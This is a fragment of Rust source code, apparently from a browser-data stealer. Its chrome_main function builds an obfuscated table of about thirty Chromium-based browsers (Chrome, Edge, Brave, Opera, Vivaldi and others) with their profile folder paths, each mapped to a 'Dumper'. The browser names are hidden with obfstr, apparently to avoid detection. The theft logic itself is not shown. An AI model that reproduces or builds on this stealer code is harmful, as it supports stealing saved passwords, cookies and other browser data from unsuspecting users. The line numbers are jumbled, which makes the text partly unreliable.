 17
16 pub fn chrome_main(path: String) {
15
14 let mut hm = HashMap::new();
13 hm.insert(obfstr::obfstr!("edge").to_string(),  Dumper::new(obfstr::obfstr!("Edge"), obfstr::obfstr!("Microsoft")));
12 hm.insert(obfstr::obfstr!("chromium").to_string(), Dumper::new("", "Chromium"));
11 hm.insert(obfstr::obfstr!("7star").to_string(), Dumper::new("7Star", "7Star"));
10 hm.insert(obfstr::obfstr!("amigo").to_string(), Dumper::new("", "Amigo"));
9 hm.insert(obfstr::obfstr!("brave").to_string(), Dumper::new("Brave-Browser", "BraveSoftware"));
8 hm.insert(obfstr::obfstr!("centbrowser").to_string(), Dumper::new("", "CentBrowser"));
7 hm.insert(obfstr::obfstr!("chedot").to_string(), Dumper::new("", "Chedot"));
6 hm.insert(obfstr::obfstr!("chrome_canary").to_string(), Dumper::new("Chrome SxS", "Google"));
5 hm.insert(obfstr::obfstr!("coccoc").to_string(), Dumper::new("Browser", "CocCoc"));
4 hm.insert(obfstr::obfstr!("dragon").to_string(), Dumper::new("Dragon", "Comodo"));
3 hm.insert(obfstr::obfstr!("elements-browser").to_string(), Dumper::new("", "Elements Browser"));
2 hm.insert(obfstr::obfstr!("epic-privacy-browser").to_string(),Dumper::new("", "Epic Privacy Browser"));
1 hm.insert(obfstr::obfstr!("chrome").to_string(), Dumper::new("Chrome", "Google"));
27 hm.insert(obfstr::obfstr!("kometa").to_string(), Dumper::new("", "Kometa"));
1 hm.insert(obfstr::obfstr!("orbitum").to_string(), Dumper::new("", "Orbitum"));
2 hm.insert(obfstr::obfstr!("sputnik").to_string(), Dumper::new("Sputnik", "Sputnik"));
3 hm.insert(obfstr::obfstr!("torch").to_string(), Dumper::new("", "Torch"));
4 hm.insert(obfstr::obfstr!("ucozmedia").to_string(), Dumper::new("Uran", "uCozMedia"));
5 hm.insert(obfstr::obfstr!("vivaldi").to_string(), Dumper::new("", "Vivaldi"));
6 hm.insert(obfstr::obfstr!("atom-mailru").to_string(), Dumper::new("Atom", "Mail.Ru"));
7 hm.insert(obfstr::obfstr!("opera").to_string(), Dumper::new("Opera Software", "Opera Stable"));
8 hm.insert(obfstr::obfstr!("opera-gx").to_string(), Dumper::new("Opera Software", "Opera GX Stable"));
9 hm.insert(obfstr::obfstr!("ChromePlus").to_string(), Dumper::new("MappleStudio", "ChromePlus"));
10 hm.insert(obfstr::obfstr!("Iridium").to_string(), Dumper::new("Iridium", "Iridium"));
11 hm.insert(obfstr::obfstr!("Iridium").to_string(), Dumper::new("", "Iridium"));
12 hm.insert(obfstr::obfstr!("fenrir-inc").to_string(), Dumper::new("sleipnir5", "settings"));
13 hm.insert(obfstr::obfstr!("catalinagroup").to_string(), Dumper::new("CatalinaGroup", "Citrio"));
14 hm.insert(obfstr::obfstr!("Coowoo").to_string(), Dumper::new("", "Coowoo"));
15 hm.insert(obfstr::obfstr!("liebao").to_string(), Dumper::new("", "liebao"));
16 hm.insert(obfstr::obfstr!("qip-surf").to_string(), Dumper::new("", "Qip Surf"));
17 hm.insert(obfstr::obfstr!("360browser").to_string(), Dumper::new("360Browser", "Browser"));
18 let browsers = &mut hm.clone();
19